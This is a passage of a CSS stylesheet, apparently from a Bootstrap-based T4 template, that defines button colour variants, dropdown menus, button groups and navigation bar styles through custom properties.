  --t4-btn-active-bg: #565e64;
  --t4-btn-active-border-color: #51585e;
  --t4-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --t4-btn-disabled-color: #fff;
  --t4-btn-disabled-bg: #6c757d;
  --t4-btn-disabled-border-color: #6c757d;
}

.btn-success {
  --t4-btn-color: #fff;
  --t4-btn-bg: #198754;
  --t4-btn-border-color: #198754;
  --t4-btn-hover-color: #fff;
  --t4-btn-hover-bg: #157347;
  --t4-btn-hover-border-color: #146c43;
  --t4-btn-focus-shadow-rgb: 60, 153, 110;
  --t4-btn-active-color: #fff;
  --t4-btn-active-bg: #146c43;
  --t4-btn-active-border-color: #13653f;
  --t4-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --t4-btn-disabled-color: #fff;
  --t4-btn-disabled-bg: #198754;
  --t4-btn-disabled-border-color: #198754;
}

.btn-info {
  --t4-btn-color: #000;
  --t4-btn-bg: #0dcaf0;
  --t4-btn-border-color: #0dcaf0;
  --t4-btn-hover-color: #000;
  --t4-btn-hover-bg: #31d2f2;
  --t4-btn-hover-border-color: #25cff2;
  --t4-btn-focus-shadow-rgb: 11, 172, 204;
  --t4-btn-active-color: #000;
  --t4-btn-active-bg: #3dd5f3;
  --t4-btn-active-border-color: #25cff2;
  --t4-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --t4-btn-disabled-color: #000;
  --t4-btn-disabled-bg: #0dcaf0;
  --t4-btn-disabled-border-color: #0dcaf0;
}

.btn-warning {
  --t4-btn-color: #000;
  --t4-btn-bg: #ffc107;
  --t4-btn-border-color: #ffc107;
  --t4-btn-hover-color: #000;
  --t4-btn-hover-bg: #ffca2c;
  --t4-btn-hover-border-color: #ffc720;
  --t4-btn-focus-shadow-rgb: 217, 164, 6;
  --t4-btn-active-color: #000;
  --t4-btn-active-bg: #ffcd39;
  --t4-btn-active-border-color: #ffc720;
  --t4-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --t4-btn-disabled-color: #000;
  --t4-btn-disabled-bg: #ffc107;
  --t4-btn-disabled-border-color: #ffc107;
}

.btn-danger {
  --t4-btn-color: #fff;
  --t4-btn-bg: #dc3545;
  --t4-btn-border-color: #dc3545;
  --t4-btn-hover-color: #fff;
  --t4-btn-hover-bg: #bb2d3b;
  --t4-btn-hover-border-color: #b02a37;
  --t4-btn-focus-shadow-rgb: 225, 83, 97;
  --t4-btn-active-color: #fff;
  --t4-btn-active-bg: #b02a37;
  --t4-btn-active-border-color: #a52834;
  --t4-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --t4-btn-disabled-color: #fff;
  --t4-btn-disabled-bg: #dc3545;
  --t4-btn-disabled-border-color: #dc3545;
}

.btn-light {
  --t4-btn-color: #000;
  --t4-btn-bg: #f8f9fa;
  --t4-btn-border-color: #f8f9fa;
  --t4-btn-hover-color: #000;
  --t4-btn-hover-bg: #d3d4d5;
  --t4-btn-hover-border-color: #c6c7c8;
  --t4-btn-focus-shadow-rgb: 211, 212, 213;
  --t4-btn-active-color: #000;
  --t4-btn-active-bg: #c6c7c8;
  --t4-btn-active-border-color: #babbbc;
  --t4-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --t4-btn-disabled-color: #000;
  --t4-btn-disabled-bg: #f8f9fa;
  --t4-btn-disabled-border-color: #f8f9fa;
}

.btn-dark {
  --t4-btn-color: #fff;
  --t4-btn-bg: #212529;
  --t4-btn-border-color: #212529;
  --t4-btn-hover-color: #fff;
  --t4-btn-hover-bg: #424649;
  --t4-btn-hover-border-color: #373b3e;
  --t4-btn-focus-shadow-rgb: 66, 70, 73;
  --t4-btn-active-color: #fff;
  --t4-btn-active-bg: #4d5154;
  --t4-btn-active-border-color: #373b3e;
  --t4-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --t4-btn-disabled-color: #fff;
  --t4-btn-disabled-bg: #212529;
  --t4-btn-disabled-border-color: #212529;
}

.btn-outline-primary, .blog-list .item-readmore a {
  --t4-btn-color: #0d6efd;
  --t4-btn-border-color: #0d6efd;
  --t4-btn-hover-color: #fff;
  --t4-btn-hover-bg: #0d6efd;
  --t4-btn-hover-border-color: #0d6efd;
  --t4-btn-focus-shadow-rgb: 13, 110, 253;
  --t4-btn-active-color: #fff;
  --t4-btn-active-bg: #0d6efd;
  --t4-btn-active-border-color: #0d6efd;
  --t4-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --t4-btn-disabled-color: #0d6efd;
  --t4-btn-disabled-bg: transparent;
  --t4-btn-disabled-border-color: #0d6efd;
  --t4-gradient: none;
}

.btn-outline-secondary {
  --t4-btn-color: #6c757d;
  --t4-btn-border-color: #6c757d;
  --t4-btn-hover-color: #fff;
  --t4-btn-hover-bg: #6c757d;
  --t4-btn-hover-border-color: #6c757d;
  --t4-btn-focus-shadow-rgb: 108, 117, 125;
  --t4-btn-active-color: #fff;
  --t4-btn-active-bg: #6c757d;
  --t4-btn-active-border-color: #6c757d;
  --t4-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --t4-btn-disabled-color: #6c757d;
  --t4-btn-disabled-bg: transparent;
  --t4-btn-disabled-border-color: #6c757d;
  --t4-gradient: none;
}

.btn-outline-success {
  --t4-btn-color: #198754;
  --t4-btn-border-color: #198754;
  --t4-btn-hover-color: #fff;
  --t4-btn-hover-bg: #198754;
  --t4-btn-hover-border-color: #198754;
  --t4-btn-focus-shadow-rgb: 25, 135, 84;
  --t4-btn-active-color: #fff;
  --t4-btn-active-bg: #198754;
  --t4-btn-active-border-color: #198754;
  --t4-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --t4-btn-disabled-color: #198754;
  --t4-btn-disabled-bg: transparent;
  --t4-btn-disabled-border-color: #198754;
  --t4-gradient: none;
}

.btn-outline-info {
  --t4-btn-color: #0dcaf0;
  --t4-btn-border-color: #0dcaf0;
  --t4-btn-hover-color: #000;
  --t4-btn-hover-bg: #0dcaf0;
  --t4-btn-hover-border-color: #0dcaf0;
  --t4-btn-focus-shadow-rgb: 13, 202, 240;
  --t4-btn-active-color: #000;
  --t4-btn-active-bg: #0dcaf0;
  --t4-btn-active-border-color: #0dcaf0;
  --t4-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --t4-btn-disabled-color: #0dcaf0;
  --t4-btn-disabled-bg: transparent;
  --t4-btn-disabled-border-color: #0dcaf0;
  --t4-gradient: none;
}

.btn-outline-warning {
  --t4-btn-color: #ffc107;
  --t4-btn-border-color: #ffc107;
  --t4-btn-hover-color: #000;
  --t4-btn-hover-bg: #ffc107;
  --t4-btn-hover-border-color: #ffc107;
  --t4-btn-focus-shadow-rgb: 255, 193, 7;
  --t4-btn-active-color: #000;
  --t4-btn-active-bg: #ffc107;
  --t4-btn-active-border-color: #ffc107;
  --t4-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --t4-btn-disabled-color: #ffc107;
  --t4-btn-disabled-bg: transparent;
  --t4-btn-disabled-border-color: #ffc107;
  --t4-gradient: none;
}

.btn-outline-danger {
  --t4-btn-color: #dc3545;
  --t4-btn-border-color: #dc3545;
  --t4-btn-hover-color: #fff;
  --t4-btn-hover-bg: #dc3545;
  --t4-btn-hover-border-color: #dc3545;
  --t4-btn-focus-shadow-rgb: 220, 53, 69;
  --t4-btn-active-color: #fff;
  --t4-btn-active-bg: #dc3545;
  --t4-btn-active-border-color: #dc3545;
  --t4-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --t4-btn-disabled-color: #dc3545;
  --t4-btn-disabled-bg: transparent;
  --t4-btn-disabled-border-color: #dc3545;
  --t4-gradient: none;
}

.btn-outline-light {
  --t4-btn-color: #f8f9fa;
  --t4-btn-border-color: #f8f9fa;
  --t4-btn-hover-color: #000;
  --t4-btn-hover-bg: #f8f9fa;
  --t4-btn-hover-border-color: #f8f9fa;
  --t4-btn-focus-shadow-rgb: 248, 249, 250;
  --t4-btn-active-color: #000;
  --t4-btn-active-bg: #f8f9fa;
  --t4-btn-active-border-color: #f8f9fa;
  --t4-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --t4-btn-disabled-color: #f8f9fa;
  --t4-btn-disabled-bg: transparent;
  --t4-btn-disabled-border-color: #f8f9fa;
  --t4-gradient: none;
}

.btn-outline-dark {
  --t4-btn-color: #212529;
  --t4-btn-border-color: #212529;
  --t4-btn-hover-color: #fff;
  --t4-btn-hover-bg: #212529;
  --t4-btn-hover-border-color: #212529;
  --t4-btn-focus-shadow-rgb: 33, 37, 41;
  --t4-btn-active-color: #fff;
  --t4-btn-active-bg: #212529;
  --t4-btn-active-border-color: #212529;
  --t4-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --t4-btn-disabled-color: #212529;
  --t4-btn-disabled-bg: transparent;
  --t4-btn-disabled-border-color: #212529;
  --t4-gradient: none;
}

.btn-link {
  --t4-btn-font-weight: 400;
  --t4-btn-color: #0d6efd;
  --t4-btn-bg: transparent;
  --t4-btn-border-color: transparent;
  --t4-btn-hover-color: #0a58ca;
  --t4-btn-hover-border-color: transparent;
  --t4-btn-active-color: #0a58ca;
  --t4-btn-active-border-color: transparent;
  --t4-btn-disabled-color: #6c757d;
  --t4-btn-disabled-border-color: transparent;
  --t4-btn-box-shadow: 0 0 0 #000;
  --t4-btn-focus-shadow-rgb: 49, 132, 253;
  text-decoration: none;
}
.btn-link:hover, .btn-link:focus-visible {
  text-decoration: none;
}
.btn-link:focus-visible {
  color: var(--t4-btn-color);
}
.btn-link:hover {
  color: var(--t4-btn-hover-color);
}

.btn-lg, .btn-group-lg > .btn, .blog-list .item-readmore .btn-group-lg > a {
  --t4-btn-padding-y: 0.5rem;
  --t4-btn-padding-x: 1rem;
  --t4-btn-font-size: 1.25rem;
  --t4-btn-border-radius: 0.3rem;
}

.btn-sm, .icons .btn, .blog-list .item-readmore a, .btn-group-sm > .btn {
  --t4-btn-padding-y: 0.25rem;
  --t4-btn-padding-x: 0.5rem;
  --t4-btn-font-size: 0.875rem;
  --t4-btn-border-radius: 0.2rem;
}

.fade {
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
@media (prefers-reduced-motion: reduce) {
  .fade {
    -webkit-transition: none;
    transition: none;
  }
}
.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
@media (prefers-reduced-motion: reduce) {
  .collapsing {
    -webkit-transition: none;
    transition: none;
  }
}
.collapsing.collapse-horizontal {
  width: 0;
  height: auto;
  -webkit-transition: width 0.35s ease;
  transition: width 0.35s ease;
}
@media (prefers-reduced-motion: reduce) {
  .collapsing.collapse-horizontal {
    -webkit-transition: none;
    transition: none;
  }
}

.dropup,
.dropend,
.dropdown,
.dropstart,
.dropup-center,
.dropdown-center {
  position: relative;
}

.dropdown-toggle {
  white-space: nowrap;
}
.dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}
.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  --t4-dropdown-zindex: 1000;
  --t4-dropdown-min-width: 15rem;
  --t4-dropdown-padding-x: 0;
  --t4-dropdown-padding-y: 0.5rem;
  --t4-dropdown-spacer: 0.125rem;
  --t4-dropdown-font-size: 1rem;
  --t4-dropdown-color: #212529;
  --t4-dropdown-bg: #fff;
  --t4-dropdown-border-color: rgba(0, 0, 0, 0.15);
  --t4-dropdown-border-radius: 0.25rem;
  --t4-dropdown-border-width: 1px;
  --t4-dropdown-inner-border-radius: calc(0.25rem - 1px);
  --t4-dropdown-divider-bg: rgba(0, 0, 0, 0.15);
  --t4-dropdown-divider-margin-y: 0.5rem;
  --t4-dropdown-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  --t4-dropdown-link-color: #212529;
  --t4-dropdown-link-hover-color: #1e2125;
  --t4-dropdown-link-hover-bg: #e9ecef;
  --t4-dropdown-link-active-color: #fff;
  --t4-dropdown-link-active-bg: #0d6efd;
  --t4-dropdown-link-disabled-color: #adb5bd;
  --t4-dropdown-item-padding-x: 1rem;
  --t4-dropdown-item-padding-y: 0.25rem;
  --t4-dropdown-header-color: #6c757d;
  --t4-dropdown-header-padding-x: 1rem;
  --t4-dropdown-header-padding-y: 0.5rem;
  position: absolute;
  z-index: var(--t4-dropdown-zindex);
  display: none;
  min-width: var(--t4-dropdown-min-width);
  padding: var(--t4-dropdown-padding-y) var(--t4-dropdown-padding-x);
  margin: 0;
  font-size: var(--t4-dropdown-font-size);
  color: var(--t4-dropdown-color);
  text-align: left;
  list-style: none;
  background-color: var(--t4-dropdown-bg);
  background-clip: padding-box;
  border: var(--t4-dropdown-border-width) solid var(--t4-dropdown-border-color);
  border-radius: var(--t4-dropdown-border-radius);
}
.dropdown-menu[data-bs-popper] {
  top: 100%;
  left: 0;
  margin-top: var(--t4-dropdown-spacer);
}

.dropdown-menu-start {
  --bs-position: start;
}
.dropdown-menu-start[data-bs-popper] {
  right: auto;
  left: 0;
}

.dropdown-menu-end {
  --bs-position: end;
}
.dropdown-menu-end[data-bs-popper] {
  right: 0;
  left: auto;
}

@media (min-width: 576px) {
  .dropdown-menu-sm-start {
    --bs-position: start;
  }
  .dropdown-menu-sm-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-sm-end {
    --bs-position: end;
  }
  .dropdown-menu-sm-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}
@media (min-width: 768px) {
  .dropdown-menu-md-start {
    --bs-position: start;
  }
  .dropdown-menu-md-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-md-end {
    --bs-position: end;
  }
  .dropdown-menu-md-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}
@media (min-width: 992px) {
  .dropdown-menu-lg-start {
    --bs-position: start;
  }
  .dropdown-menu-lg-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-lg-end {
    --bs-position: end;
  }
  .dropdown-menu-lg-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}
@media (min-width: 1200px) {
  .dropdown-menu-xl-start {
    --bs-position: start;
  }
  .dropdown-menu-xl-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xl-end {
    --bs-position: end;
  }
  .dropdown-menu-xl-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}
@media (min-width: 1400px) {
  .dropdown-menu-xxl-start {
    --bs-position: start;
  }
  .dropdown-menu-xxl-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xxl-end {
    --bs-position: end;
  }
  .dropdown-menu-xxl-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}
.dropup .dropdown-menu[data-bs-popper] {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: var(--t4-dropdown-spacer);
}
.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}
.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropend .dropdown-menu[data-bs-popper] {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: var(--t4-dropdown-spacer);
}
.dropend .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}
.dropend .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropend .dropdown-toggle::after {
  vertical-align: 0;
}

.dropstart .dropdown-menu[data-bs-popper] {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: var(--t4-dropdown-spacer);
}
.dropstart .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}
.dropstart .dropdown-toggle::after {
  display: none;
}
.dropstart .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}
.dropstart .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropstart .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-divider {
  height: 0;
  margin: var(--t4-dropdown-divider-margin-y) 0;
  overflow: hidden;
  border-top: 1px solid var(--t4-dropdown-divider-bg);
  opacity: 1;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: var(--t4-dropdown-item-padding-y) var(--t4-dropdown-item-padding-x);
  clear: both;
  font-weight: 400;
  color: var(--t4-dropdown-link-color);
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
  border-radius: var(--t4-dropdown-item-border-radius, 0);
}
.dropdown-item:hover, .dropdown-item:focus {
  color: var(--t4-dropdown-link-hover-color);
  background-color: var(--t4-dropdown-link-hover-bg);
}
.dropdown-item.active, .dropdown-item:active {
  color: var(--t4-dropdown-link-active-color);
  text-decoration: none;
  background-color: var(--t4-dropdown-link-active-bg);
}
.dropdown-item.disabled, .dropdown-item:disabled {
  color: var(--t4-dropdown-link-disabled-color);
  pointer-events: none;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: var(--t4-dropdown-header-padding-y) var(--t4-dropdown-header-padding-x);
  margin-bottom: 0;
  font-size: 0.875rem;
  color: var(--t4-dropdown-header-color);
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: var(--t4-dropdown-item-padding-y) var(--t4-dropdown-item-padding-x);
  color: var(--t4-dropdown-link-color);
}

.dropdown-menu-dark {
  --t4-dropdown-color: #dee2e6;
  --t4-dropdown-bg: #343a40;
  --t4-dropdown-border-color: rgba(0, 0, 0, 0.15);
  --t4-dropdown-box-shadow: ;
  --t4-dropdown-link-color: #dee2e6;
  --t4-dropdown-link-hover-color: #fff;
  --t4-dropdown-divider-bg: rgba(0, 0, 0, 0.15);
  --t4-dropdown-link-hover-bg: rgba(255, 255, 255, 0.15);
  --t4-dropdown-link-active-color: #fff;
  --t4-dropdown-link-active-bg: #0d6efd;
  --t4-dropdown-link-disabled-color: #adb5bd;
  --t4-dropdown-header-color: #adb5bd;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}
.btn-group > .btn, .blog-list .item-readmore .btn-group > a,
.btn-group-vertical > .btn,
.blog-list .item-readmore .btn-group-vertical > a {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}
.btn-group > .btn-check:checked + .btn, .blog-list .item-readmore .btn-group > .btn-check:checked + a,
.btn-group > .btn-check:focus + .btn,
.blog-list .item-readmore .btn-group > .btn-check:focus + a,
.btn-group > .btn:hover,
.blog-list .item-readmore .btn-group > a:hover,
.btn-group > .btn:focus,
.blog-list .item-readmore .btn-group > a:focus,
.btn-group > .btn:active,
.blog-list .item-readmore .btn-group > a:active,
.btn-group > .btn.active,
.blog-list .item-readmore .btn-group > a.active,
.btn-group-vertical > .btn-check:checked + .btn,
.blog-list .item-readmore .btn-group-vertical > .btn-check:checked + a,
.btn-group-vertical > .btn-check:focus + .btn,
.blog-list .item-readmore .btn-group-vertical > .btn-check:focus + a,
.btn-group-vertical > .btn:hover,
.blog-list .item-readmore .btn-group-vertical > a:hover,
.btn-group-vertical > .btn:focus,
.blog-list .item-readmore .btn-group-vertical > a:focus,
.btn-group-vertical > .btn:active,
.blog-list .item-readmore .btn-group-vertical > a:active,
.btn-group-vertical > .btn.active,
.blog-list .item-readmore .btn-group-vertical > a.active {
  z-index: 1;
}

.btn-toolbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.btn-toolbar .input-group {
  width: auto;
}

.btn-group {
  border-radius: 0.25rem;
}
.btn-group > :not(.btn-check:first-child) + .btn, .blog-list .item-readmore .btn-group > :not(.btn-check:first-child) + a,
.btn-group > .btn-group:not(:first-child) {
  margin-left: calc(1px * -1);
}
.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .blog-list .item-readmore .btn-group > a:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn.dropdown-toggle-split:first-child,
.blog-list .item-readmore .btn-group > a.dropdown-toggle-split:first-child,
.btn-group > .btn-group:not(:last-child) > .btn,
.blog-list .item-readmore .btn-group > .btn-group:not(:last-child) > a {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn:nth-child(n+3), .blog-list .item-readmore .btn-group > a:nth-child(n+3),
.btn-group > :not(.btn-check) + .btn,
.blog-list .item-readmore .btn-group > :not(.btn-check) + a,
.btn-group > .btn-group:not(:first-child) > .btn,
.blog-list .item-readmore .btn-group > .btn-group:not(:first-child) > a {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}
.dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after, .dropend .dropdown-toggle-split::after {
  margin-left: 0;
}
.dropstart .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split, .icons .btn + .dropdown-toggle-split, .blog-list .item-readmore a + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split, .blog-list .item-readmore .btn-group-lg > a + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.btn-group-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.btn-group-vertical > .btn, .blog-list .item-readmore .btn-group-vertical > a,
.btn-group-vertical > .btn-group {
  width: 100%;
}
.btn-group-vertical > .btn:not(:first-child), .blog-list .item-readmore .btn-group-vertical > a:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: calc(1px * -1);
}
.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), .blog-list .item-readmore .btn-group-vertical > a:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn,
.blog-list .item-readmore .btn-group-vertical > .btn-group:not(:last-child) > a {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn ~ .btn, .blog-list .item-readmore .btn-group-vertical > a ~ .btn, .blog-list .item-readmore .btn-group-vertical > .btn ~ a, .blog-list .item-readmore .btn-group-vertical > a ~ a,
.btn-group-vertical > .btn-group:not(:first-child) > .btn,
.blog-list .item-readmore .btn-group-vertical > .btn-group:not(:first-child) > a {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav {
  --t4-nav-link-padding-x: 1rem;
  --t4-nav-link-padding-y: 0.5rem;
  --t4-nav-link-font-size: 0.9375rem;
  --t4-nav-link-font-weight: 500;
  --t4-nav-link-color: #0d6efd;
  --t4-nav-link-hover-color: #0a58ca;
  --t4-nav-link-disabled-color: #6c757d;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: var(--t4-nav-link-padding-y) var(--t4-nav-link-padding-x);
  font-size: var(--t4-nav-link-font-size);
  font-weight: var(--t4-nav-link-font-weight);
  color: var(--t4-nav-link-color);
  background: none;
  border: 0;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .nav-link {
    -webkit-transition: none;
    transition: none;
  }
}
.nav-link:hover, .nav-link:focus {
  color: var(--t4-nav-link-hover-color);
}
.nav-link:focus-visible {
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
          box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}
.nav-link.disabled {
  color: var(--t4-nav-link-disabled-color);
  pointer-events: none;
  cursor: default;
}

.nav-tabs {
  --t4-nav-tabs-border-width: 1px;
  --t4-nav-tabs-border-color: #dee2e6;
  --t4-nav-tabs-border-radius: 0.25rem;
  --t4-nav-tabs-link-hover-border-color: #e9ecef #e9ecef #dee2e6;
  --t4-nav-tabs-link-active-color: #495057;
  --t4-nav-tabs-link-active-bg: #fff;
  --t4-nav-tabs-link-active-border-color: #dee2e6 #dee2e6 #fff;
  border-bottom: var(--t4-nav-tabs-border-width) solid var(--t4-nav-tabs-border-color);
}
.nav-tabs .nav-link {
  margin-bottom: calc(-1 * var(--t4-nav-tabs-border-width));
  border: var(--t4-nav-tabs-border-width) solid transparent;
  border-top-left-radius: var(--t4-nav-tabs-border-radius);
  border-top-right-radius: var(--t4-nav-tabs-border-radius);
}
.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  isolation: isolate;
  border-color: var(--t4-nav-tabs-link-hover-border-color);
}
.nav-tabs .nav-link.disabled, .nav-tabs .nav-link:disabled {
  color: var(--t4-nav-link-disabled-color);
  background-color: transparent;
  border-color: transparent;
}
.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: var(--t4-nav-tabs-link-active-color);
  background-color: var(--t4-nav-tabs-link-active-bg);
  border-color: var(--t4-nav-tabs-link-active-border-color);
}
.nav-tabs .dropdown-menu {
  margin-top: calc(-1 * var(--t4-nav-tabs-border-width));
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills {
  --t4-nav-pills-border-radius: 0.25rem;
  --t4-nav-pills-link-active-color: #fff;
  --t4-nav-pills-link-active-bg: #0d6efd;
}
.nav-pills .nav-link {
  border-radius: var(--t4-nav-pills-border-radius);
}
.nav-pills .nav-link:disabled {
  color: var(--t4-nav-link-disabled-color);
  background-color: transparent;
  border-color: transparent;
}
.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: var(--t4-nav-pills-link-active-color);
  background-color: var(--t4-nav-pills-link-active-bg);
}

.nav-underline {
  --t4-nav-underline-gap: 1rem;
  --t4-nav-underline-border-width: 0.125rem;
  --t4-nav-underline-link-active-color: var(--t4-emphasis-color);
  gap: var(--t4-nav-underline-gap);
}
.nav-underline .nav-link {
  padding-right: 0;
  padding-left: 0;
  border-bottom: var(--t4-nav-underline-border-width) solid transparent;
}
.nav-underline .nav-link:hover, .nav-underline .nav-link:focus {
  border-bottom-color: currentcolor;
}
.nav-underline .nav-link.active,
.nav-underline .show > .nav-link {
  font-weight: 700;
  color: var(--t4-nav-underline-link-active-color);
  border-bottom-color: currentcolor;
}

.nav-fill > .nav-link,
.nav-fill .nav-item {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center;
}

.nav-justified > .nav-link,
.nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  text-align: center;
}

.nav-fill .nav-item .nav-link,
.nav-justified .nav-item .nav-link {
  width: 100%;
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.navbar {
  --t4-navbar-padding-x: 1rem;
  --t4-navbar-padding-y: 1rem;
  --t4-navbar-color: rgba(0, 0, 0, 0.55);
  --t4-navbar-hover-color: rgba(0, 0, 0, 0.7);
  --t4-navbar-disabled-color: rgba(0, 0, 0, 0.3);
  --t4-navbar-active-color: rgba(0, 0, 0, 0.9);
  --t4-navbar-brand-padding-y: 0.3125rem;
  --t4-navbar-brand-margin-end: 1rem;
  --t4-navbar-brand-font-size: 1.25rem;
  --t4-navbar-brand-color: rgba(0, 0, 0, 0.9);
  --t4-navbar-brand-hover-color: rgba(0, 0, 0, 0.9);
  --t4-navbar-nav-link-padding-x: 0.5rem;
  --t4-navbar-toggler-padding-y: 0.25rem;
  --t4-navbar-toggler-padding-x: 0.75rem;
  --t4-navbar-toggler-font-size: 1.25rem;
  --t4-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
  --t4-navbar-toggler-border-color: rgba(0, 0, 0, 0.1);
  --t4-navbar-toggler-border-radius: 0.25rem;
  --t4-navbar-toggler-focus-width: 0.25rem;
  --t4-navbar-toggler-transition: box-shadow 0.15s ease-in-out;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
